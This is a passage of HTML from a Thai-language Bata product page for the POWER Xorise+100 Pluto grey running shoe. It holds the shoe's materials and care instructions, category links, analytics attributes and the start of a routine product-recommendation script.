                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-th-Library/default/dw4f681411/brand/power.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="POWER"
            title="POWER"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        วัสดุด้านบนรองเท้า (Upper) : ผ้าทอตาข่าย (Tech-Mesh) แต่งด้วยวัสดุสังเคราะห์ (TPU) ซับในด้วยผ้าตาข่าย (Mesh) ระบายอากาศได้ดี / พื้นรองเท้า (Insole) : แผ่นรองพื้นรองเท้าเป็น โฟม หุ้มด้วยผ้าตาข่าย (mesh) ให้ความนุ่มสบายในการสวมใส่ ช่วยลดการเกิดกลิ่นอับชื้น และแบคทีเรีย ซึ่งเป็นคุณสมบัติของ Ortholite / พื้นรองเท้าส่วนนอก ประกอบด้วย Midsole ทำจากวัสดุสังเคราะห์ TPE ที่รองรับแรงกระแทกเมื่อเท้าแตะพื้นและพร้อมส่งแรงเพื่อให้ก้าวไปข้างหน้า ให้คุณวิ่งออกไปได้เร็วขึ้น พื้นด้านล่าง (Outsole) เสริมด้วยแผ่นยางที่ด้านหน้า และด้านหลัง ช่วยในการยึดเกาะพื้นผิวได้ดี  นุ่มเด้งกลับรับแรงกระแทก

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง

    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">รหัสสินค้า :</span>
    <span data-target="articleNo">
        5182742</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">ลักษณะ</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">น้ำหนัก</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">ลดส้นเท้าจรดปลายเท้า</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">ขนาดชายเสื้อ:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">ความสูงส้นรองเท้า :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">ความสูงของแพลตฟอร์ม:</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">ความสูงรองเท้า :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">ความสูง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">ความกว้าง:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">ความลึก:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                ผู้หญิง
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                รองเท้า
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" aria-current="page">
                รองเท้ากีฬา
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" aria-current="page">
                POWER
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>วัสดุ</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="ด้านบน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ด้านบน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ผ้าตาข่าย"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="ผ้าตาข่าย" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ผ้าตาข่าย</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-th-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="ซับใน" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ซับใน</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="ผ้าตาข่าย"
                                                            src="/on/demandware.static/Sites-bata-th-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="ผ้าตาข่าย" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">ผ้าตาข่าย</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> การจัดส่งและการคืนสินค้า</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2023_5182742">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> แชร์สินค้านี้</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2023_5182742">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-power-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B9%2588%25E0%25B8%2587-%25E0%25B9%2581%25E0%25B8%259A%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%258A%25E0%25B8%25B7%25E0%25B8%25AD%25E0%25B8%2581-%25E0%25B8%2599%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%25A1%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2589%25E0%25B8%2581%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2581%25E0%25B8%25A3%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B9%2581%25E0%25B8%2597%25E0%25B8%2581-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-xorise%252B100-pluto---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%25B2-5182742-524M_2023_5182742.html" title="Facebook" data-content-type="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-power-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B9%2588%25E0%25B8%2587-%25E0%25B9%2581%25E0%25B8%259A%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%258A%25E0%25B8%25B7%25E0%25B8%25AD%25E0%25B8%2581-%25E0%25B8%2599%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%25A1%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2589%25E0%25B8%2581%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2581%25E0%25B8%25A3%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B9%2581%25E0%25B8%2597%25E0%25B8%2581-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-xorise%252B100-pluto---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%25B2-5182742-524M_2023_5182742.html&description=Bata%20%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2%20POWER%20%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%20%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81%20%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%20Xorise%2B100%20Pluto%20-%20%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2%205182742&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw916f6f10%2Fimages%2Flarge%2F5182742_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2F%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B9%2589%25E0%25B8%25AB%25E0%25B8%258D%25E0%25B8%25B4%25E0%25B8%2587%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%2F%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%2Fbata-%25E0%25B8%259A%25E0%25B8%25B2%25E0%25B8%2588%25E0%25B8%25B2-power-%25E0%25B8%25A3%25E0%25B8%25AD%25E0%25B8%2587%25E0%25B9%2580%25E0%25B8%2597%25E0%25B9%2589%25E0%25B8%25B2%25E0%25B8%2581%25E0%25B8%25B5%25E0%25B8%25AC%25E0%25B8%25B2%25E0%25B8%25A7%25E0%25B8%25B4%25E0%25B9%2588%25E0%25B8%2587-%25E0%25B9%2581%25E0%25B8%259A%25E0%25B8%259A%25E0%25B8%259C%25E0%25B8%25B9%25E0%25B8%2581%25E0%25B9%2580%25E0%25B8%258A%25E0%25B8%25B7%25E0%25B8%25AD%25E0%25B8%2581-%25E0%25B8%2599%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%25A1%25E0%25B9%2580%25E0%25B8%2594%25E0%25B9%2589%25E0%25B8%2581%25E0%25B8%25A5%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B8%25A3%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2581%25E0%25B8%25A3%25E0%25B8%2587%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25B0%25E0%25B9%2581%25E0%25B8%2597%25E0%25B8%2581-%25E0%25B8%25A3%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599-xorise%252B100-pluto---%25E0%25B8%25AA%25E0%25B8%25B5%25E0%25B9%2580%25E0%25B8%2597%25E0%25B8%25B2-5182742-524M_2023_5182742.html&text=Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742" data-content-type="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-xorise%2B100-pluto---%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%97%E0%B8%B2-5182742-524M_2023_5182742.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-ผู้หญิง" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742"
    data-id="524M_2023_5182742"
    data-dimension1="524M_ER518742361M"
    data-dimension2="5182742"
    data-dimension3="524M_2023_5182742"
    data-price="null"
    data-brand="POWER"
    data-category="TH_Women_Shoes_SportShoe"
    data-description="วัสดุด้านบนรองเท้า (Upper) : ผ้าทอตาข่าย (Tech-Mesh) แต่งด้วยวัสดุสังเคราะห์ (TPU) ซับในด้วยผ้าตาข่าย (Mesh) ระบายอากาศได้ดี / พื้นรองเท้า (Insole) : แผ่นรองพื้นรองเท้าเป็น โฟม หุ้มด้วยผ้าตาข่าย (mesh) ให้ความนุ่มสบายในการสวมใส่ ช่วยลดการเกิดกลิ่นอับชื้น และแบคทีเรีย ซึ่งเป็นคุณสมบัติของ Ortholite / พื้นรองเท้าส่วนนอก ประกอบด้วย Midsole ทำจากวัสดุสังเคราะห์ TPE ที่รองรับแรงกระแทกเมื่อเท้าแตะพื้นและพร้อมส่งแรงเพื่อให้ก้าวไปข้างหน้า ให้คุณวิ่งออกไปได้เร็วขึ้น พื้นด้านล่าง (Outsole) เสริมด้วยแผ่นยางที่ด้านหน้า และด้านหลัง ช่วยในการยึดเกาะพื้นผิวได้ดี  นุ่มเด้งกลับรับแรงกระแทก

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง
"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-power-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%99%E0%B8%B8%E0%B9%88%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B9%89%E0%B8%81%E0%B8%A5%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%81%E0%B8%97%E0%B8%81-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-xorise%2B100-pluto--524M_ER518742361M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw916f6f10/images/large/5182742_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้ากีฬา"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9ea1fd676dd2a9b99803f5ad46';
var contextAUID = decodeHtml('524M_ER518742361M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('524M_2023_5182742');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
